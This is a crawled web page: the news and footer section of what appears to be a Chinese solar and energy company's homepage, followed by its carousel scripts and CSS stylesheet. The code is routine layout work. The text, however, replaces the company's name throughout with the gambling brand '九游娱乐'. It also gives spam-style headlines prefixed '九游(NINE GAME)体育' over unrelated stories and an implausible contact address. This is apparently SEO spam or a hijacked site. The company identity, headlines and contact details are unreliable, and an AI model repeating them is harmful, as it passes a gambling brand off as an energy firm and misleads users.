<div class="index_news">
        <div class="main">
        <div class="index_top">
            <h5 class="index_title">新闻中心</h5>
            <p class="mores"><a href="/xinwen/">查看更多</a></p>
        </div>
        <!--  -->




                    <div class="indexNewTop">                <a href="/news_details/6041/index.html">
                    <div class="lefts">
                        <p class="time">2025-05-21</p>
                        <h6 class="new_title">“九游娱乐方案”再登国际平台！九游娱乐科技亮相2025能源电力转型国际论坛</h6>
                        <p class="new_text">5月19日至20日，九游娱乐科技（601778.SH）受邀参与2025能源电力转型国际论坛并亮相企业展示区。</p>
                        <p class="mores">了解详情</p>
                    </div>
                    <div class="rights">
                        <img src="/uploads/682da1ac/&e5&be&ae&e4&bf&a1&e5&9b&be&e7&89&87_20250520095603.png" alt="“九游娱乐方案”再登国际平台！九游娱乐科技亮相2025能源电力转型国际论坛">
                    </div>
                </a>
            </div>



                <div class="indexNewBottom">




            
                <div class="indexNewBottom_list">                    <a href="/xinwen/963.html">
                        <p>2026-01-15</p>
                        <h6>九游(NINE GAME)体育-小米Q1营收破千亿！雷军赢麻了！</h6>
                    </a>
                </div>

            


            
                <div class="indexNewBottom_list">                    <a href="/xinwen/962.html">
                        <p>2026-01-15</p>
                        <h6>九游(NINE GAME)体育-蓝牙技术联盟：引领无线创新，深化中国布局</h6>
                    </a>
                </div>

            
            

        </div>
    </div>
</div>






<script>
    // banner轮播
    var swiper = new Swiper('.banner_swiper', {
        speed: 1500,
        loop: true,
        autoplay: {
            delay: 4000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
    });
    // 数字跳动
    window.onload = function() {
        var options = {
            useEasing: true,
            useGrouping: true,
            separator: '',
            decimal: '.',
            prefix: '',
            suffix: ''
        };
                var num1 = new CountUp("num1", 0, 1000, 0, 4, options);
        var num2 = new CountUp("num2", 0, 370, 0, 4, options);
        var num3 = new CountUp("num3", 0, 6.5, 1, 4, options);
        var num4 = new CountUp("num4", 0, 27, 0, 4, options);
        var navH = $(".index_about").offset().top;
        $(window).scroll(function() {
            var scroH = $(this).scrollTop();
            var sh = $(window).height();
            if (scroH > (navH - sh + 150)) {
                num1.start();
                num2.start();
                num3.start();
                num4.start();

            }
        })
    }
    // 解决方案轮播
    var swiper = new Swiper(".index_solve_swiper", {
        slidesPerView: 3,
        spaceBetween: 0,
        // speed: 1500,
        // loop: true,
        // autoplay: {
        //     delay: 4000,
        //     stopOnLastSlide: false,
        //     disableOnInteraction: false,
        // },
        // navigation: {
        //     nextEl: '.solve_next',
        //     prevEl: '.solve_prev',
        // },
        breakpoints: {
            414: {
                slidesPerView: 2,
                spaceBetween: 30,
            },
            960: {
                slidesPerView: 3,
                spaceBetween: 50,
            },
        },

    });

    // 产品和服务轮播
    var swiper = new Swiper(".productRotation", {
        slidesPerView: 1,
        spaceBetween: 0,
        speed: 1500,
        loop: true,
        autoplay: {
            delay: 4000,
            stopOnLastSlide: false,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.productRotation_next',
            prevEl: '.productRotation_prev',
        },
        breakpoints: {
            414: {
                slidesPerView: 2,
                spaceBetween: 30,
            },
            960: {
                slidesPerView: 3,
                spaceBetween: 30,
            },
        },
        // 数字是个位数就加0
        on: {
            init: function() {
                var total = this.slides.length - 6;
                totalstring = total + "";
                console.log(totalstring.length)
                if (totalstring.length == 1) {
                    $('.total').text('0' + total);
                    this.emit('transitionEnd');

                } else {
                    $('.total').text(total);
                    this.emit('transitionEnd');
                }
            },
            transitionEnd: function() {
                var index = this.realIndex + 1;
                indexstr = index + "";
                if (indexstr.length == 1) {
                    $('.active0').text('0' + index);

                } else {
                    $('.active0').text(index);
                }
            },
        },

    });
</script>		<!-- 页脚 -->
<div class="footers">
    <div class="main">
        <div class="footer_box">
            <div class="lefts">
                <!-- <div class="left_box">
                    <h6>您可以给九游娱乐发送邮件</h6>
                    <div class="footer_email">
                        <form action="">
                            <input type="text" placeholder="请输入邮箱">
                            <button></button>
                        </form>
                    </div>
                </div> -->
                <div class="footer_contact">
                    <h6>联系九游娱乐</h6>
                    <p>地址: 上海市九游娱乐中心444号</p>
                    <p>电话: <span>021-77582580</span></p>
                </div>
                <!-- <div class="wx"><a href="" target="_blank"><img src="/themes/basic/skin/images/wx.jpg" alt="九游娱乐公众号二维码"></a></div> -->
                <div class="wx"><a href="" target="_blank"><img src="/themes/basic/skin/images/wx.jpg" alt="九游娱乐公众号二维码"></a></div>
            </div>
            <div class="rights">
                <dl>
                    <dt>关于九游娱乐</dt>
                    <dd><a href="/introduce/index.html">公司介绍</a></dd>
                    <dd><a onclick="goAnchor('/about','a2')" href="javascript:;">发展历程</a></dd>
                    <dd><a onclick="goAnchor('/about','a3')" href="javascript:;">企业文化</a></dd>
                    <dd><a href="/development/index.html">可持续发展</a></dd>
                    <dd><a href="/recruit/index.html">招贤纳士</a></dd>
                </dl>
                <dl>
                    <dt>解决方案</dt>
                    <dd><a href="/Solution/index.html">集中式电站系统</a></dd>
                    <dd><a href="/Commerce/index.html">工商业分布式系统</a></dd>
                    <dd><a href="/family/index.html">家庭户用系统</a></dd>
                    <dd><a href="/loadStorage/index.html">源网荷储一体化</a></dd>
                    <dd><a href="/intelligence/index.html">智能运维</a></dd>
                    <dd><a href="/ecology/index.html">生态治理</a></dd>
                    <dd><a href="/county/index.html">整县推进</a></dd>
                </dl>
                <dl>
                    <dt>产品和服务</dt>
                    <dd><a href="/power/index.html">电力交易</a></dd>
                    <dd><a href="/EnergyStorage/index.html">储能</a></dd>
                    <dd><a href="/photovoltaic/index.html">光伏制氢</a></dd>
                    <dd><a href="/decarbonization/index.html">行业脱碳</a></dd>
                    <dd><a href="/fictitious/index.html">虚拟电厂</a></dd>
                    <dd><a href="/transaction/index.html">碳交易和碳金融</a></dd>
                </dl>
                <dl>
                    <dt>客户支持</dt>
                    <dd><a href="/service/index.html">客户服务</a></dd>
                    <dd><a href="/case/index.html">项目案例</a></dd>
                    <dd><a href="/download/index.html">下载中心</a></dd>
                </dl>
                <dl>
                    <dt>投资者关系</dt>
                    <dd><a href="/quotation/index.html">最新行情</a></dd>
                    <dd><a href="/Notice/index.html">公司公告</a></dd>
                    <dd></dd>
                </dl>
                <dl>
                    <dt>新闻动态</dt>
                    <dd><a href="/xinwen/">公司动态</a></dd>
                    <dd><a href="/media/index.html">媒体聚焦</a></dd>
                    <dd><a href="/industry/index.html">行业资讯</a></dd>
                </dl>
            </div>
        </div>
        <!--  -->
        <div class="footxt">
            <div class="left_s">
            </div>
            <div class="right_s">
                All rights reserved ©2025 www.jiuyou.com.
            </div>
        </div>
    </div>
</div>

<style>
    .wx {
        width: 100px;
        /* margin-top: -65px; */
        margin-top: 20px;
    }

    .wx a img {
        width: 100%;
    }

    /* @media (max-width:960px) {
        .wx {
            padding-top: 40px;
        }
    } */
</style>	</div><!-- page -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.z5p5.com/themes/basic/skin/css/main.css
body_size: 16468
content:
.phoneheader {
    display: none;
}

.header {
    width: 100%;
    height: 80px;
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1333333 !important;
}

.header.active {
    box-shadow: 0px 0px 5px 6px rgb(0 0 0 / 10%);
}

.header .index_main {
    max-width: 1780px !important;
    margin: 0 auto !important;
    padding: 0px 10px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.main {
    max-width: 1460px !important;
    margin: 0 auto !important;
    padding: 0px 10px;
}

.header .navs {
    width: 48%;
}

.header .navs .nav_uls {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.header .navs .nav_uls .nav_list_s {
    width: auto;
    /* padding: 0 25px;
    float: left; */
}

.header .navs .nav_uls .nav_list_s.current>a {
    color: #ff6432;
}

.header .navs .nav_uls .nav_list_s a {
    font-size: 16px;
    color: #1a1a1a;
    display: inline-block;
    line-height: 80px;
}

.header .navs .nav_uls .nav_list_s>a {
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.header .navs .nav_uls .nav_list_s>a:hover {
    color: #ff6432;
}

.header .logo h1 {
    display: flex;
    align-items: center;
    height: 100%;
}

.header .logo h1 a {
    display: inline-block;
}

.header .nav_right {
    display: flex;
    flex-direction: row;
}

.header .nav_right .searchs p {
    display: flex;
    align-items: center;
    height: 100%;
}

.header .nav_right .searchs p a {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(/themes/basic/skin/images/icon1.png) no-repeat center center;
}

.header .nav_right .language {
    display: flex;
    align-items: center;
    margin-left: 25px;
}

.header .nav_right .language a {
    display: inline-block;
    padding-left: 30px;
    background: url(/themes/basic/skin/images/icon2.png) no-repeat center left;
}

.header .nav_right .language a p {
    color: #1a1a1a;
    font-size: 16px;
    padding-right: 14px;
    background: url(/themes/basic/skin/images/icon3.png) no-repeat center right;
}

.header .nav_right .wechat {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    cursor: pointer;
}

.header .nav_right .wechat svg {
    width: 26px;
    height: auto;
    margin-top: 2px;
}

.header .nav_right .wechat .qr-content {
    display: none;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    width: 180px;
}


.index_banner {
    width: 100%;
    height: calc(100vh - 80px);
    margin-top: 80px;
}

.index_banner .banner_swiper {
    width: 100%;
    height: 100%;
}

.index_banner .banner_swiper .main {
    height: 100%;
    display: flex;
    align-items: center;
}

.index_banner .banner_swiper .main .box {
    width: 65%;
}

.index_banner .banner_swiper .main .box p {
    font-size: 24px;
    color: #fff;
    font-weight: 300;
}

.index_banner .banner_swiper .main .box h2 {
    font-size: 56px;
    color: #fff;
    font-weight: bold;
}

.index_banner .banner_swiper .main .box h6 {
    font-size: 30px;
    line-height: 36px;
    color: #fff;
    font-weight: 300;
}

.index_banner .banner_swiper .main .box p.mores a {
    font-size: 16px;
    color: #fff;
    display: inline-block;
    padding: 0 36px;
    line-height: 52px;
    background-color: #ff6432;
    border-radius: 26px;
    margin-top: 40px;
}

.banner_swiper .banner_pag .swiper-pagination-bullet {
    width: 20px;
    height: 6px;
    background: #fff;
    border-radius: 3px;
    opacity: .8;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.index_banner .banner_swiper .swiper-slide {
    position: relative;
}

.index_banner .banner_swiper .swiper-slide::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3);
    top: 0;
    left: 0;
    z-index: 2;
}

.index_banner .banner_swiper .swiper-slide .box {
    position: relative;
    z-index: 10;
}

.banner_swiper .banner_pag .swiper-pagination-bullet-active {
    width: 30px;
    height: 6px;
    background-color: #ff6432;
    opacity: 1;
}

.index_title {
    font-size: 36px;
    line-height: 46px;
    font-weight: bold;
    color: #1a1a1a;
}

.recommend {
    padding-top: 110px;
    padding-bottom: 120px;
}

.recommend .index_title {
    color: #1a1a1a;
    text-align: center;
}

.recommend_content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    height: 630px;
    margin-top: 50px;
}

.recommend_content .recommend_left {
    width: 32%;
}

.recommend_content .recommend_right {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: inherit;
    width: 66.66%;
}

.recommend_right .recommend_top {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    height: 48.5%;
    width: 100%;
}

.recommend_right .recommend_top .recommend_list {
    width: 49%;
}

.recommend_right .recommend_bottom {
    height: 48.5%;
    width: 100%;
}

.recommend_content a {
    display: block;
    padding: 26px;
    width: 100%;
    height: 100%;
    position: relative;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.recommend_content a .box {
    width: 100%;
    height: 100%;
    position: relative;
    display: flex;
    align-items: flex-end;
}

.recommend_content a .box .text {
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    width: 100%;
    height: 100%;
    display: none;
}

.recommend_content a .p0 {
    font-size: 16px;
    color: #fff;
    line-height: 26px;
}

.recommend_content a .Title {
    font-size: 24px;
    color: #fff;
}

.recommend_content a .text p {
    font-size: 16px;
    color: #fff;
    line-height: 26px;
}

.recommend_content a .text h6 {
    font-size: 24px;
    color: #fff;
}

.recommend_content a .text .mores {
    margin-top: 20px;
}

.recommend_content a:hover {
    width: 100%;
    height: 100%;
    box-shadow: 0 -140px 86px -60px rgba(0, 0, 0, .8) inset;
}

.recommend_content a:hover .txt {
    display: none;
}

.recommend_content a:hover .text {
    display: block;
}

.recommend_content a .text .text_box {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: flex-end;
}

.recommend_content a .text .text_box .p1_text,
.recommend_content a .text .text_box .h6_text,
.recommend_content a .text .text_box .p2_text,
.recommend_content a .text .text_box .mores {
    opacity: 0;
}

.recommend_content a .text .text_box .p1_text {
    animation: fadeInUp 0.2s 0.2s linear forwards;
}

.recommend_content a .text .text_box .h6_text {
    animation: fadeInUp 0.4s 0.4s linear forwards;
}

.recommend_content a .text .text_box .p2_text {
    animation: fadeInUp 0.6s 0.6s linear forwards;
}

.recommend_content a .text .text_box .mores {
    animation: fadeInUp 0.6s 0.6s linear forwards;
}

.index_about .index_title {
    color: #fff;
    text-align: center;
    margin-bottom: 20px;
}

.index_about {
    padding: 115px 0;
}

.index_about_text {
    max-width: 69%;
    margin: 0 auto;
}

.index_about_text p {
    font-size: 20px;
    line-height: 36px;
    color: #ffffff;
    text-align: center;
}

.index_about .mores {
    text-align: center;
    margin-top: 30px;
}

.index_about .mores a {
    font-size: 16px;
    padding: 0 40px;
    line-height: 50px;
    display: inline-block;
    border-radius: 25px;
    border: 1px solid #fff;
    color: #fff;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_about .mores a:hover {
    border: 1px solid #ff6432;
    background-color: #ff6432;
}

.index_num {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    margin-top: 60px;
}

.index_num .index_numlist {
    width: auto;
}

.index_num .index_numlist h2 {
    font-size: 90px;
    color: #fff;
    text-align: center;
    /* font-family: 'century gothic'; */
}

.index_num .index_numlist h2 span {
    color: #fff;
    font-weight: bold;
}

.index_num .index_numlist p {
    font-size: 16px;
    color: #fff;
    text-align: center;
}

.index_solve_box {
    position: relative;
}

.index_solve_swiper .swiper-slide {
    /* border: 1px solid #d9d9d9; */
    position: relative;
}

.index_solve_box .solve_btn {
    width: 50px;
    height: 50px;
    background-size: 50px 50px;
    opacity: .8;
    z-index: 10;
    top: 50%;
    cursor: pointer;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_solve_box .solve_btn.swiper-button-prev {
    background: url(/themes/basic/skin/images/icon7.png) no-repeat center center;
    left: -25px;

}

.index_solve_box .solve_btn.swiper-button-next {
    background: url(/themes/basic/skin/images/icon7-1.png) no-repeat center center;
    right: -25px;

}

.index_solve_box .solve_btn.swiper-button-prev:hover {
    background: url(/themes/basic/skin/images/icon8.png) no-repeat center center;
    left: -25px;
    opacity: 1;
}

.index_solve_box .solve_btn.swiper-button-next:hover {
    background: url(/themes/basic/skin/images/icon8-1.png) no-repeat center center;
    right: -25px;
    opacity: 1;
}

.index_solve_swiper .swiper-slide .solve_list {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.index_solve_swiper .swiper-slide .solve_list a {
    padding: 30px;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: flex-end;
}

.index_solve_swiper .swiper-slide .solve_list .box .mores {
    width: 32px;
    height: 32px;
    background: url(/themes/basic/skin/images/icon9.png) no-repeat center center;
    background-size: cover;
}

.index_solve_swiper .swiper-slide .solve_list:hover .box .mores {
    background: url(/themes/basic/skin/images/icon9-1.png) no-repeat center center;
    background-size: cover;
}

.index_solve_swiper .swiper-slide .solve_list a .num {
    font-size: 18px;
    color: #808080;
    position: absolute;
    top: 30px;
    left: 30px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_solve_swiper .swiper-slide .swiper-slide_img {
    opacity: 1;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_solve_swiper .swiper-slide:hover .swiper-slide_img {
    opacity: 1;
}

.index_solve_swiper .swiper-slide .solve_list:hover a .num {
    color: #fff;
}

.index_solve_swiper .swiper-slide .solve_list a .box h6 {
    font-size: 24px;
    color: #333333;
    margin-bottom: 10px;
}

.index_solve_swiper .swiper-slide .solve_list a .box p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.index_solve_swiper .swiper-slide .solve_list a .box p.mores {
    margin-top: 20px;
}

.index_solve_swiper .swiper-slide .solve_list:hover a .box h6 {
    color: #fff;
}

.index_solve_swiper .swiper-slide .solve_list:hover a .box p {
    color: #fff;
}

.index_top {
    position: relative;
}

.index_top .mores {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
}

.index_top .mores a {
    display: inline-block;
    font-size: 16px;
    color: #ff6432;
    border-radius: 25px;
    border: 1px solid #ff6432;
    padding: 0 40px;
    line-height: 50px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_top .mores a:hover {
    color: #fff;
    background-color: #ff6432;
}

.index_solve {
    padding-top: 100px;
    padding-bottom: 120px;
}

.index_solve_box {
    margin-top: 50px;
}

.index_product {
    padding-top: 110px;
    padding-bottom: 250px;
}

.index_product .index_title {
    color: #fff;
    text-align: center;
    margin-bottom: 20px;
}

.index_product .mores a {
    font-size: 16px;
    padding: 0 40px;
    line-height: 50px;
    display: inline-block;
    border-radius: 25px;
    border: 1px solid #fff;
    color: #fff;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.index_product .mores {
    text-align: center;
    margin-top: 30px;
}

.index_product .mores a:hover {
    border: 1px solid #ff6432;
    background-color: #ff6432;
}

.product_rotation {
    position: relative;
    z-index: 5;
    margin-top: -180px;
    padding-bottom: 120px;
}

.product_rotation .productRotation {
    padding-top: 80px;
    border-top: 1px solid rgba(255, 255, 255, .6);
    position: relative;
}

.product_rotation .swiper-num {
    position: absolute;
    top: 20px;
    color: #fff;
}

.product_rotation .productRotation .active0 {
    font-size: 30px;
    color: #fff;
    font-weight: 600;
}

.product_rotation .productRotation .total {
    font-size: 16px;
    color: #fff;
}

.productRotation .productRotation_btn {
    width: 50px;
    height: 50px;
    background-size: 50px 50px;
    opacity: .8;
    z-index: 10;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    left: initial;
    right: initial;
    top: initial;
    top: 37px;
}

.productRotation .productRotation_btn.productRotation_prev {
    background: url(/themes/basic/skin/images/icon10.png) no-repeat center center;
    right: 60px;
}

.productRotation .productRotation_btn.productRotation_next {
    background: url(/themes/basic/skin/images/icon10-1.png) no-repeat center center;
    right: 0px;
}

.productRotation .productRotation_btn.productRotation_prev:hover {
    background: url(/themes/basic/skin/images/icon11.png) no-repeat center center;
    opacity: 1;
    right: 60px;
}

.productRotation .productRotation_btn.productRotation_next:hover {
    background: url(/themes/basic/skin/images/icon11-1.png) no-repeat center center;
    opacity: 1;
    right: 0px;
}

.product_rotation .productRotation .swiper-slide .rotation_img {
    position: relative;
    overflow: hidden;
}

.product_rotation .productRotation .swiper-slide .rotation_img img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.product_rotation .productRotation .swiper-slide:hover .rotation_img img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.product_rotation .productRotation .swiper-slide .rotation_img::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    background: url(/themes/basic/skin/images/icon12.png) no-repeat bottom;
    left: 0;
    bottom: 0;
}

.product_rotation .productRotation .swiper-slide .rotation_text {
    font-size: 24px;
    line-height: 32px;
    color: #fff;
    position: absolute;
    left: 30px;
    bottom: 30px;
    z-index: 11;
}

.index_news {
    padding-bottom: 140px;
}

.index_news .index_title {
    color: #1a1a1a;
    text-align: left;
}

.indexNewTop {
    margin-top: 50px;
    border-top: 1px solid #e2e5e9;
    border-bottom: 1px solid #e2e5e9;
}

.indexNewTop a {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 50px 0;
}

.indexNewTop a .lefts {
    width: 50%;
}

.indexNewTop a .rights {
    width: 32%;
}

.indexNewTop a .lefts .time {
    font-size: 16px;
    color: #707d8f;
}

.indexNewTop a .lefts .new_title {
    font-size: 20px;
    color: #1a1a1a;
    margin-top: 70px;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.indexNewTop:hover a .lefts .new_title {
    color: #ff6432;
}

.indexNewTop a .lefts .new_text {
    font-size: 16px;
    line-height: 30px;
    color: #666666;
    margin-top: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 60px;
}

.indexNewTop a .lefts .mores {
    font-size: 16px;
    line-height: 24px;
    color: #666;
    padding-right: 25px;
    background: url(/themes/basic/skin/images/icon13.png) no-repeat center right;
    display: inline-block;
    margin-top: 20px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.indexNewTop:hover a .lefts .mores {
    background: url(/themes/basic/skin/images/icon13-1.png) no-repeat center right;
    color: #ff6432;
}

.indexNewTop a .rights {
    overflow: hidden;
    height: 200px;
}

.indexNewTop a .rights img {
    max-width: 100%;
    /* width: 100%;
    height: 100%; */
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.indexNewTop:hover a .rights img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.indexNewBottom {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    border-bottom: 1px solid #e2e5e9;
}

.indexNewBottom .indexNewBottom_list {
    width: 50%;
    padding: 20px 0;
}

.indexNewBottom .indexNewBottom_list a {
    display: block;
    width: 100%;
    height: 100%;
    padding-right: 120px;
    background: url(/themes/basic/skin/images/icon14.png) no-repeat bottom right 30px;
    position: relative;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.indexNewBottom .indexNewBottom_list a::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: #e2e5e9;
}

.indexNewBottom .indexNewBottom_list:nth-child(2n) a {
    background: url(/themes/basic/skin/images/icon14.png) no-repeat bottom right;
    padding-left: 90px;
    padding-right: 60px;
}

.indexNewBottom .indexNewBottom_list:nth-child(2n) a::after {
    display: none;
}

.indexNewBottom .indexNewBottom_list a p {
    font-size: 16px;
    color: #707d8f;
}

.indexNewBottom .indexNewBottom_list a h6 {
    font-size: 20px;
    color: #1a1a1a;
    line-height: 30px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.indexNewBottom .indexNewBottom_list a:hover h6 {
    color: #ff6432;
}

.indexNewBottom .indexNewBottom_list a:hover {
    background: url(/themes/basic/skin/images/icon14-1.png) no-repeat bottom right 30px;
}

.indexNewBottom .indexNewBottom_list:nth-child(2n) a:hover {
    background: url(/themes/basic/skin/images/icon14-1.png) no-repeat bottom right;
}

.footers {
    width: 100%;
    height: 100%;
    background-color: #f5f5f5;
}

.footer_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 80px 0 40px;
}

.footer_box .lefts {
    width: 21%;
}

.footer_box .rights {
    width: 68.75%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.footer_box .rights dl {
    width: auto;
}

.footer_box .rights dl dt {
    font-size: 16px;
    color: #1a1a1a;
    font-weight: bold;
    margin-bottom: 15px;
}

.footer_box .rights dl dd a {
    font-size: 14px;
    color: #666;
    line-height: 30px;
    position: relative;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.footer_box .rights dl dd a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: -5px;
    width: 0;
    height: 1px;
    background-color: #ff6432;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.footer_box .rights dl dd a:hover {
    color: #ff6432;
}

.footer_box .rights dl dd a:hover::after {
    width: 100%;
}

.footer_box .lefts h6 {
    font-size: 16px;
    color: #1a1a1a;
    font-weight: bold;
    margin-bottom: 20px;
}

/* .footer_box .lefts .footer_contact {
    margin-top: 40px;
} */

.footer_box .lefts .footer_contact h6 {
    margin-bottom: 10px;
}

.footer_box .lefts p {
    font-size: 14px;
    line-height: 30px;
    color: #666;
}

.footer_box .lefts p span {
    font-weight: bold;
}

.footer_email form {
    position: relative;
}

.footer_email input {
    width: 100%;
    height: 50px;
    background-color: #ffffff;
    padding-left: 12px;
    padding-right: 60px;
    font-size: 14px;
    color: #666;

}

.footer_email input::-moz-input-placeholder {
    font-size: 14px;
    color: #666;
}

.footer_email input::-webkit-input-placeholder {
    font-size: 14px;
    color: #666;
}

.footer_email input::-ms-input-placeholder {
    font-size: 14px;
    color: #666;
}

.footer_email button {
    width: 50px;
    height: 50px;
    background: url(/themes/basic/skin/images/icon15.png) no-repeat center center;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;

}

.footxt {
    font-size: 14px;
    line-height: 30px;
    color: #666;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 25px 0;
}

.footxt .right_s a {
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    color: #666;
}

.footxt .left_s {
    display: flex;
    flex-direction: row;

}

.footxt .left_s .imgs {
    width: auto;
    margin-right: 16px;
}

/* 内页 */
.banner {
    margin-top: 80px;
    height: 680px;
}

.banner .main {
    width: 100%;
    height: 100%;
}

.bannerCenter {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
}

.bannerCenter h2 {
    font-size: 56px;
    color: #fff;
    margin-bottom: 5px;
    font-weight: bold;
}

.bannerCenter p {
    font-size: 30px;
    line-height: 36px;
    color: #fff;
}

.bannerCenter .icon {
    margin-top: 40px;
}

.Tab {
    background-color: #f5f5f5;
}

.Tab .main {
    display: flex;
    flex-direction: row;
    padding: 15px 0;
}

.Tab p {
    margin-right: 50px;
}

.Tab p a {
    font-size: 16px;
    color: #666666;
    line-height: 30px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.Tab p:hover a {
    color: #ff6432;
}

.Tab p.active a {
    color: #ff6432;
}

.crumbs_box a {
    font-size: 14px;
    color: #666666;
    display: inline-block;
    padding-right: 14px;
    margin-left: 4px;
    background: url(/themes/basic/skin/images/icon5.png) no-repeat center right;
}

.crumbs_box a:last-child {
    background: initial;
    padding-right: 0;
}

.crumbs_box {
    text-align: right;
    padding: 20px 0;
}

.case {
    width: 100% !important;
    padding-bottom: 120px;
}

.case_list {
    display: flex;
    flex-direction: row;
}

.case_list p {
    width: auto;
    margin-left: 8px;
}

.case_list p a {
    display: inline-block;
    font-size: 14px;
    color: #707d8f;
    line-height: 36px;
    padding: 0 25px;
    border: 1px solid #707d8f;
    border-radius: 18px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.case_list p:nth-child(1) a {
    padding: 0 40px;
}

.case_list p a:hover {
    background: #ff6432;
    color: #fff;
    border: 1px solid #ff6432;
}

.case_list p.active a {
    background: #ff6432;
    color: #fff;
    border: 1px solid #ff6432;
}

.case_flex {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding-top: 45px;
}

.case_box {
    margin-top: 40px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

.case_box .case_li {
    width: 31.25%;
    display: flex;
    justify-content: flex-end;
    position: relative;
    margin-bottom: 38px;
    border: 1px solid #d9d9d9;
    overflow: hidden;
}

.case_box .case_li:last-child:nth-child(3n - 1) {
    margin-right: calc(31.25% + 6.25% / 2);
}

.case_box .case_li .case_list_img {
    width: 100%;
    height: 100%;
    position: relative;
}

.case_box .case_li .case_list_img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.case_box .case_li .case_list_img::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
    top: 0;
    left: 0;
    opacity: 0;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.case_box .case_li:hover .case_list_img::after {
    opacity: 1;
}

.case_box .case_li .case_txt {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 35px;
    display: flex;
    top: 0;
    left: 0;
    flex-direction: column-reverse;
}

.case_box .case_li .case_txt .case_txt_title {
    font-size: 20px;
    color: #fff;
    word-break: keep-all;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.case_box .case_li .caseText {
    display: none;
}

.case_li .case_icon {
    width: 31px;
    height: 31px;
    background: url(/themes/basic/skin/images/icon14-1.png) no-repeat center center;
    margin-top: 20px;
    background-size: cover;
}

.case_li:hover .case_txt {
    display: none;
}

.case_li .caseText {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 35px;
    top: 0;
    left: 0;
}

.case_li:hover .caseText {
    display: block;
}

.caseText_box {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column-reverse;
}

.case_li .caseText_title {
    opacity: 0;
    font-size: 20px;
    color: #fff;
    margin-bottom: 10px;
}

.case_li .caseText_p {
    opacity: 0;
    font-size: 16px;
    line-height: 26px;
    color: #fff;
}

.case_li .caseText_p p {
    color: #fff;
}

.case_li .caseText .case_icon {
    opacity: 0;
    background: url(/themes/basic/skin/images/icon6.png) no-repeat center center;
}

.case_li:hover .caseText_title {
